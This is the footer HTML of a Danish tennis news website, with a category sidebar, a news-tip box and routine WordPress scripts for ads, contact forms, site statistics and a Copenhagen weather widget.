	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">745</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">562</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697407d617e4c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"atp-tennis\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":78,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769202000,"day_name":"fre","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-0,31],"owm_day_index":1},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,32],"owm_day_index":9},{"timestamp":1769385600,"day_name":"man","day_temp":[0,32],"owm_day_index":17},{"timestamp":1769472000,"day_name":"tirs","day_temp":[0,33],"owm_day_index":25},{"timestamp":1769558400,"day_name":"ons","day_temp":[1,33],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>